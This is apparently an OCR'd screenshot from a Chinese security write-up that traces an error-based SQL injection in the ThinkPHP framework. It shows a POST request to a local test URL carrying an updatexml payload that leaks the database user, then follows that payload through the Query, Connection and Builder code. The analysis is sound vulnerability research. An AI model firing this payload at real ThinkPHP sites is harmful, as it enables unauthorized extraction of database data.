 POST
http://localhost:8000/index/index/index?options=id`)%2bupdatexml(1,concat(0x7,user(),0x7e),1)%20from%20users%23
Params
Send
Save
Key Value Description ••• Bulk Edit
options id`)%2bupdatexml(1,concat(0x7,user(),0x7e),1)%20from%20users%23
class Query
{
public function max($field, $force = true){
return $this->aggregate('MAX', $field, $force);
}
public function aggregate($aggregate, $field, $force = false){
$this->parseOptions();
$result = $this->connection->aggregate($this, $aggregate, $field);
⋮ // $this->connection: think\db\connector\Mysql
return $result;
}
}
abstract class Connection
{
$field: "id`)+updatexml(1,concat(0x7,user(),0x7e),1) from users#"
public function aggregate(Query $query, $aggregate, $field)
{
$field = $aggregate . '(' . $this->builder->parseKey($query, $field, true) .
') AS tp_' . strtolower($aggregate);
// $this->builder: think\db\builder\Mysql
return $this->value($query, $field, 0);
}
}
abstract class Connection
{
$field: "MAX(`id`)+updatexml(1,concat(0x7,user(),0x7e),1) from users#`) AS tp_max"
public function value(Query $query, $field, $default = null){
$sql = $this->builder->select($query); // 生成查询SQL
// $this->builder: think\db\builder\Mysql
}
}
abstract class Builder
{
public function select(Query $query)
{
$options = $query->getOptions();
return str_replace(
[ ... , '%FIELD%', ... ],
[ ... ,
$this->parseField($query, $options['field']),
... ,
] , $this->selectSql);
}
}
abstract class Builder
{
protected function parseField(Query $query, $fields){
if ('*' == $fields || empty($fields)) { ...
} elseif (is_array($fields)) {
$array = [];
foreach ($fields as $key => $field) {
if (!is_numeric($key)) { ...
} else {
$array[] = $this->parseKey($query, $field);
}
}
$fieldsStr = implode(',', $array);
}
return $fieldsStr; $fieldsStr: "MAX(`id`)+updatexml(1,concat(0x7,user(),0x7e),1)
}
}
field: array(5)
0: "MAX(`id`)+updatexml(1"
1: "concat(0x7"
2: "user()"
3: "0x7e)"
4: "1) from users#`) AS tp_max"
红日安全